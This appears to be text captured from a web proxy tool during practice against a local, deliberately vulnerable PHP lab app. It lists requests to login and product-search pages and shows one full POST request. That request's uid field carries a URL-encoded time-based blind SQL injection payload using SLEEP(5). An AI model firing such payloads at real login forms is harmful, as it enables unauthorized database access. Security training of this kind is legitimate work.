 72 http://localhost:8000 POST /login1.php?msg=1 ✓ 302 1654 HTML php Login Page 1 - SQL Inj...
73 http://localhost:8000 POST /searchproducts.php ✓ 200 2018 HTML php Search Products - SQ...
74 http://localhost:8000 POST /login1.php?msg=1 ✓ 302 1654 HTML php Login Page 1 - SQL Inj...
75 http://localhost:8000 POST /searchproducts.php ✓ 200 2017 HTML php Search Products - SQ...
Request Response
Pretty Raw Hex
1 POST /login1.php?msg=1 HTTP/1.1
2 Content-Length: 129
3 Host: localhost:8000
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
6 sec-ch-ua-mobile: ?0212
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/login1.php?msg=1
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=dc08ab8d0029da93f7bf222fa58ec622
21 Connection: keep-alive
22
23 uid=bob%27%20AND%20%28SELECT%202277%20FROM%20%28SELECT%28SLEEP%285%29%29%29oHbD%29%20AND%20%27UzLX%27%3D%27UzLX&password=password